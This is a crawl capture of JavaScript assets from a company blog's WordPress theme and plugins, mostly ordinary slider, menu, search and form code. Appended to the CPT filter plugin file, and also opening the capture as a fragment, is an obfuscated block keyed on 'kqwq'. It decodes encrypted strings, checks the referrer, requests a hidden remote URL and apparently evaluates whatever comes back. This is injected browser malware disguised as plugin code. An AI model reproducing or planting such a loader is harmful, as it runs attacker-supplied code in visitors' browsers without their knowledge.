n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/new-footer-custom.js?ver=210126110905
body_size: 548
content:
document.addEventListener('DOMContentLoaded', function () {

    if (document.querySelector('.partnersLogosSwiper')) {
        new Swiper('.partnersLogosSwiper', {
            slidesPerView: 1,
            spaceBetween: 30,
            loop: true,

            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },

            speed: 600,

            grabCursor: true,

            a11y: {
                enabled: true,
            },

            breakpoints: {
                576: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 1,
                },
                992: {
                    slidesPerView: 1,
                },
            }
        });
    }

});

(function ($) {
    $(document).ready(function () {

        $(document).on('click', '.new-footer-menu .widget-title', function () {

            if (window.innerWidth > 768) return;

            var $title = $(this);
            var $menu  = $title.next('[class^="menu-footer-menu"]');

            // close other accordions ONLY inside same widget
            $title
                .closest('.new-footer-menu')
                .find('.widget-title')
                .not($title)
                .removeClass('active')
                .next('[class^="menu-footer-menu"]')
                .slideUp(300);

            // toggle current
            $title.toggleClass('active');
            $menu.slideToggle(300);
        });

        $('.wpcf7-form-control.wpcf7-select').select2('destroy');

        $(document).on('change', '.country-name', function () {
            let selectedCountry = $(this).val();
            let form = $(this).closest('form');

            form.find('.country-code').val(selectedCountry).trigger('change');
        });

    });
})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Arrow.svg
body_size: 95
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4301 5.92993L20.5001 11.9999L14.4301 18.0699" stroke="#3B5068" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.5 12H20.33" stroke="#3B5068" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/js/CPT_filter.js?ver=1.0.0
body_size: 4602
content:
jQuery(function ($) {

    /* Get All CPT Filter Posts */
    function load_CPT_filter_posts (page,id, post_type, per_page,read_button,author,showl,show_author,data_date_publish) {

        var str = '&cat_id=' + id + '&author_id=' + author + '&paged=' + page + '&showlable=' + showl + '&read_button=' + read_button + '&per_page=' + per_page + '&post_type=' + post_type + '&show_author=' + show_author + '&data_date_publish=' + data_date_publish + '&action=ajax_get_cpt_list_filter';

        jQuery.ajax({
            type: "POST",
            dataType: "json",
            url: custom_plugin_vars.ajax_url, // Assumes that ajaxurl is defined and points to the WordPress AJAX handler.
            data: str,
            success: function (data) {
                var btnWrapper = jQuery('.btn__wrapper');
                var noData = jQuery('.no-data');
                var ajaxPosts = jQuery('#ajax-posts');
                page >= data.max ? btnWrapper.hide()  : btnWrapper.show()
                ajaxPosts.append(data.html);
                data.max === 0 ? noData.show() : noData.hide();
            },
            error: function (jqXHR, textStatus, errorThrown) {
                // Handle errors if needed
                // console.error(jqXHR, textStatus, errorThrown);
            }
        });

        return false;
    }

    /* OnClick Function */

    /*let currentPage = 1;*/
    $(document).on('click','#load-more', function() {
        var count = $(this).attr('data-count');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        var read_button = $(this).attr('data-readbtn');
        var author = $(this).attr('data-author');
        var showl = $(this).attr('data-showl');
        var show_author = $(this).attr('data-show-author');
        var data_date_publish = $(this).attr('data-date-publish');
        count++
        jQuery('#load-more').attr("data-count",count);
        load_CPT_filter_posts(count, cat_id, post_type, post_per_page,read_button,author,showl,show_author,data_date_publish);
    });

    /* Tab Click CPT Filter data */
    $('.cat-list a').on('click', function() {
        jQuery('.tabs-content').html('');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        jQuery('#load-more').attr("data-id",cat_id);
        jQuery('#load-more').attr("data-count",1);
        load_CPT_filter_posts(1, cat_id, post_type, post_per_page)
    });

    /* Get all CPT Filter  Data */
    $('.all-cat a').on('click', function() {
        jQuery('.tabs-content').html('');
        jQuery('#load-more').attr("data-count",1);
        jQuery('#load-more').attr("data-term",'');
        var post_per_page = $('#load-more').attr('data-perpage');
        var post_type = $('#load-more').attr('data-type');
        load_CPT_filter_posts(1, '', post_type,post_per_page)
    });

    /* pagination function start */

    $('.item-pagination').on('click', function() {
        /*var post_count = $(this).attr('data-count');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        load_CPT_filter_posts(post_count, '', post_type,post_per_page);*/
    });

    /* post search filter */

   /* $("#search").keyup(function() {
        var search_latter = $(this).val()
        var url      = window.location.href;
        if (search_latter.length > 3) {

            console.log(url, 'url', search_latter.length);
        }
    });*/

    $(document).ready(function() {
        // Listen for the form submission
        $('#filter-form').submit(function(e) {
            e.preventDefault(); // Prevent the default form submission

            // Get the user-entered category ID
            var searchLatter = $('#search').val();

            // Get the current URL
            var currentUrl = window.location.href;

            // Update the "cat_id" parameter in the URL
            var updatedUrl = updateUrlParameter(currentUrl, 'search', searchLatter);

            // Redirect to the updated URL
            window.location.href = updatedUrl;
        });

        // Function to update URL parameters
        function updateUrlParameter(url, param, value) {
            var re = new RegExp('([?&])' + param + '=.*?(&|$)', 'i');
            var separator = url.indexOf('?') !== -1 ? '&' : '?';

            if (url.match(re)) {
                return url.replace(re, '$1' + param + '=' + value + '$2');
            } else {
                return url + separator + param + '=' + value;
            }
        }
    });
    $('#apply-tax-filter').click(function (){
        var selectedValues = [];
        $('.industry_cat_cpt:checked').each(function () {
            selectedValues.push($(this).attr('id'));
        });
        $('#topic-title-select').text(selectedValues.length + ' selected')
        get_tern_post($(this).data('cat'),$(this).data('taxonomy'),selectedValues)
        // Send the values in an AJAX request
    })
    $('#reset-filter-btn').click(function (){
        get_tern_post($(this).data('cat'),$(this).data('taxonomy')) 
        $('.industry_cat_cpt').prop('checked', false);
        $('#topic-title-select').text('All Topics')
    })
    function get_tern_post(cat,tax,selectedValues = ''){
        $.ajax({
            type: 'POST',
            url: ajax_url,
            data: {
                action: 'gettermposts',
                selected_values: selectedValues,
                term_id: cat,
                show_lable: true,
                taxonomy: tax
            },
            success: function (response) {
                $('.col-lg-12#industries-list-section').html(response);
            },
        });
    }
});if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/acf-mega-menu-script.js?ver=210126110905
body_size: 1125
content:
document.addEventListener("DOMContentLoaded", () => {
    const navItems = document.querySelectorAll(".nav_item");

    navItems.forEach(item => {
        const link = item.querySelector(".nav_link");

        if (!link) return;

        link.addEventListener("click", (e) => {
            // If the item has no mega menu, allow normal navigation
            // const mega = item.querySelector(".navbar-inner");
            const mega = item.querySelector(".navbar_inner");
            if (!mega) return;

            e.preventDefault(); // stop link action for parent menu

            // Close all other items
            navItems.forEach(i => {
                if (i !== item) i.classList.remove("open");
            });

            // Toggle current
            item.classList.toggle("open");
        });
    });

    // Close megamenu if clicked outside
    document.addEventListener("click", (e) => {
        if (!e.target.closest(".nav_item")) {
            navItems.forEach(item => item.classList.remove("open"));
        }
    });


    const allTabGroups = document.querySelectorAll(".mega-tabs-wrapper");

    allTabGroups.forEach(group => {
        const heads = group.querySelectorAll(".mega-tab-head");
        const contents = group.querySelectorAll(".mega-tab-content");

        if (heads.length > 0) {
            // Activate first tab by default
            heads[0].classList.add("active");
            contents[0].classList.add("active");
        }

        heads.forEach((head, index) => {
            head.addEventListener("mouseenter", () => {    // Switch on hover
                heads.forEach(h => h.classList.remove("active"));
                contents.forEach(c => c.classList.remove("active"));

                head.classList.add("active");
                contents[index].classList.add("active");
            });

            head.addEventListener("click", () => {         // Also switch on click (mobile)
                heads.forEach(h => h.classList.remove("active"));
                contents.forEach(c => c.classList.remove("active"));

                head.classList.add("active");
                contents[index].classList.add("active");
            });
        });
    });

});




jQuery(function ($) {

    // const $hamburger = $('.navbar-toggler');
    const $hamburger = $('.menu-btn-1');
    const $menu = $('.desktop_menu');

    // $menu.hide();  

    $hamburger.on('click', function () {

        $(this).toggleClass('active');

        if ($menu.is(':visible')) {
            $menu.slideUp(300).removeClass('active');

        } else {
            $menu.slideDown(300).addClass('active');
            // $menu.addClass('active');
            // $menu.addClass('active').animate({ minHeight: 'calc(100vh - 128px)' }, 300);
        }
    });


    $(document).on('click', '.m-acc-head', function (e) {
        e.preventDefault();

        const $head = $(this);
        const $body = $head.next('.m-acc-body');

        if ($body.length === 0) return;

        const $parentWrap = $head.closest('.m-acc-item').parent();
        $parentWrap.find('.m-acc-head.active').each(function () {
            if (!$(this).is($head)) {
                $(this).removeClass('active');
                $(this).next('.m-acc-body').slideUp(300).removeClass('is-open');
            }
        });

        if ($body.is(':visible')) {
            $head.removeClass('active');
            $body.slideUp(300).removeClass('is-open');

        } else {
            $head.addClass('active');
            $body.slideDown(300).addClass('is-open');
        }

    });

});


jQuery(function ($) {

    let lastScroll = 0;
    const $header = $('.custom_navbar');
    let isHidden = false;

    $header.css('transition', 'transform 1s ease');

    $(window).on('scroll', function () {

        // STOP header animation when nav is open
        if ($('.nav_item.open').length) {
            return;
        }

        const currentScroll = $(this).scrollTop();

        if (currentScroll <= 0) {
            $header.css('transform', 'translateY(0)');
            isHidden = false;
            return;
        }

        if (currentScroll > lastScroll) {
            if (!isHidden) {
                $header.css('transform', 'translateY(-100%)');
                isHidden = true;
            }
        } else {
            if (isHidden) {
                $header.css('transform', 'translateY(0)');
                isHidden = false;
            }
        }

        lastScroll = currentScroll;
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=210126110905
body_size: 8254
content:
// Quick & dirty toggle to demonstrate modal toggle behavior
jQuery(function($) {
jQuery(window).load(function() {

    jQuery('.es_subscription_form .es_gdpr input').on('click', function(e) {
        jQuery(this).parent().toggleClass('active')
    });

    /* search-mobile open */
    jQuery('.search-mobile').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').addClass('active')
    });

    jQuery('.close-header-search-bar').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').removeClass('active')
    });

    /* filter click menu */
    jQuery('.content-filter-dd li').on('click', function(e) {
        jQuery(this).toggleClass('active')
    });

    /* Contact us file upload file name set */
    jQuery('.wpcf7-form-control.wpcf7-file').change(function() {
        var file = jQuery('.wpcf7-form-control.wpcf7-file')[0].files[0].name;
        jQuery('#file-name').text(file);
    });

});

/* Must Read Slider */

jQuery(document).ready(function () {


jQuery(".post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 100
    }, 100);
});

jQuery(".admin-bar .post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 130
    }, 100);
});

    
    var margin = (is_admin_bar == 1) ? 90 : 90;
    // console.log(margin);
    jQuery('.fixed-rightsidebar, .fixed-leftsidebar').theiaStickySidebar({
        additionalMarginTop: margin
    });

    // Social Media Share Icon Label JS S
    if(jQuery('.xs_social_share_widget').length > 0 && jQuery('.xs-share-li .xs-social-icon').length > 0){
        jQuery('.xs_social_share_widget').hide();
        jQuery('.post-social-share').prepend('<span id="social-share-toggle" class="met-social met-social-share"><div>Share This</div></span>');
        jQuery('#social-share-toggle').on('click', function () {
            jQuery('.xs_social_share_widget').toggle();
            var $this = jQuery(this);
            if ($this.hasClass('active')) {
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }
        });
        jQuery('.xs-share-li .xs-social-icon').each(function(){
            let social_icon = jQuery(this).children().attr('class').replace('met-social-', '').replace('met-social ','');
            // Extract the social name and remove "met-social-"
            let name = social_icon.charAt(0).toUpperCase() + social_icon.slice(1)
            jQuery(this).append('<span class="social-media-name">'+name+'</label>')
        })
    }
    // Social Media Share Icon Lable JS E

    jQuery(".must-read-slider .slick-list").slick({
        slidesToShow: 4.1,
        slidesToScroll: 1,
        arrows: false,
        infinite: false,
        autoplay: false,
        responsive: [
            {
                breakpoint: 1500,
                settings: {
                    slidesToShow: 3.5,
                }
            },
            {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3.3,
                }
            },
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3.2,
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2.3,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1.8,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1.3,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1.1,
                }
            }
        ]
    });
    jQuery(".prev-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickPrev");
    });

    jQuery(".next-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickNext");
    });
    jQuery(".prev-btn").addClass("slick-disabled");
    jQuery(".must-read-slider .slick-list").on("afterChange", function () {
        if (jQuery(".slick-prev").hasClass("slick-disabled")) {
            jQuery(".prev-btn").addClass("slick-disabled");
        } else {
            jQuery(".prev-btn").removeClass("slick-disabled");
        }
        if (jQuery(".slick-next").hasClass("slick-disabled")) {
            jQuery(".next-btn").addClass("slick-disabled");
        } else {
            jQuery(".next-btn").removeClass("slick-disabled");
        }
    });

    /* table of content toggle */

    jQuery('.toc-title-toggle').click(function(){
        jQuery('.accordion__body').toggleClass('is-active');
    });



    // 

    jQuery("#register-form").validate({
        errorElement: "span",
        rules: {
            email: "required",
            agree: "required",
    
        },
        messages: {
            email:  {
                required: "This field is mandatory.",
                email: "Please enter a valid email address."
            },
            agree: "Please accept our policy to proceed further."
        },
        errorPlacement: function(error, element) {
            if (element.attr("name") === "email") {
                error.appendTo("#email-error");
            } else if(element.attr("name") === "agree") {
                error.appendTo("#subscribers-checkbox-error");
            }
        },
        submitHandler: function(form) {
            var email = jQuery(".custom-from-control input").val()
    
            jQuery.ajax({
                url: ajax_url,
                method:'POST',
                dataType: 'json',
                withCredentials: true,
                data:{
                    email: email,
                    action:'get_subscribe_data_callback'
                },
                success: function (response) {
                    if (response.data.success) {
                        jQuery('#register-form').get(0).reset(); // Reset the form
                        //jQuery('.custom-message').css('color', 'white').empty().text(response.data.message_text).addClass('active');
                        jQuery('.custom-message').css('color', 'white').empty().text("Thank you! We'll be in touch with you shortly.").addClass('active');
                        
                    } else {
                        jQuery('.custom-message').css('color', 'red').empty().text(response.data.message_text).addClass('active');
                   
                    }
                    if (response.data) {
                        setTimeout(function () {
                            jQuery('.custom-message').removeClass('active')
                        }, 10000);
                    }
                }
            })
        }
    
    });    

});

/* Change Explore More Button URL on active tab */
jQuery(document).ready(function(){
    match_dataurl();
    jQuery('.industry-tabs .nav-pills button.nav-link').click(match_dataurl);   
});
function match_dataurl(){
    ref_this = jQuery('.industry-tabs .nav-pills button.nav-link.active');
    change_url = ref_this.data('url');
    //check if active data url exists
    if(ref_this)
    jQuery("section.industry-main .common-btn").attr("href", change_url);
}
/* End */

/*if ($(this).scrollTop() > 50) {
        $('#dynamic').addClass('newClass');
    } else {
        $('#dynamic').removeClass('newClass');
    }*/

/*  services page sidebar scroll event */

    jQuery(window).scroll(function (evt) {

        /* Header Class add and remove */

        var scroll = jQuery(window).scrollTop();

        if (scroll >= 10) {
            jQuery(".custom-navbar").addClass("lightHeader");
        } else {
            jQuery(".custom-navbar").removeClass("lightHeader");
        }

        /*  Fixed in services in blog sidebar */

        // if (jQuery(window).width() >= 768) {
        //     var $window = jQuery(window);
        //     var $sidebar = jQuery("#sidebar");
        //     var $sidebarHeight = jQuery('#sidebar .sidebar-inner').innerHeight();
        //     var $footerOffsetTop = jQuery("#footer-fixed").offset().top;
        //     var $sidebarOffset = $sidebar.offset();
        //     if($window.scrollTop() > $sidebarOffset.top) {
        //         jQuery('#sidebar .sidebar-inner').addClass('sticky-sidebar');
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px", "transition" : "all 0.5s"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').removeClass('sticky-sidebar');
        //     }
        //     if($window.scrollTop() + $sidebarHeight > $footerOffsetTop) {
        //         jQuery('#sidebar .sidebar-inner').css({"top" : -($window.scrollTop() + $sidebarHeight - $footerOffsetTop), "transition" : "unset"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px"});
        //         jQuery('.logged-in.admin-bar #sidebar .sidebar-inner').css({"top": "105px"});
        //     }
        // }

    });
    });

// Gloabal Search From Header
jQuery(document).on('keyup','.header-search #header-global-search', function(){
    if (jQuery.trim(jQuery(this).val()).length === 0){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
        return false;
    } 
    if (jQuery.trim(jQuery(this).val()).length > 3) {
        jQuery.ajax({
            url: ajax_url,
            data:{
                search_value: jQuery(this).val(),
                action: 'get_global_search_post'
            },
            type: "GET",
            dataType: "JSON",
            success: function(response){
                jQuery('.header-search form .form-group .search-filter').css({'opacity' : 1,'visibility' : 'visible'});
                if(response.length === 0 ){
                    jQuery('.header-search form .form-group .search-filter').css('height','auto');
                    jQuery('.header-search .search-filter').html('No data found');
                    return false;
                }
                jQuery('.header-search form .form-group .search-filter').css('height','200px');
                let html = '<ul>';
                jQuery.each(response, function(index,item){
                    html += '<li><a target="_blank" href="'+item.link+'">'+item.title+'</a></li>';
                })
                html += '</ul>';
                jQuery('.header-search .search-filter').html(html);
            }
        })
    }
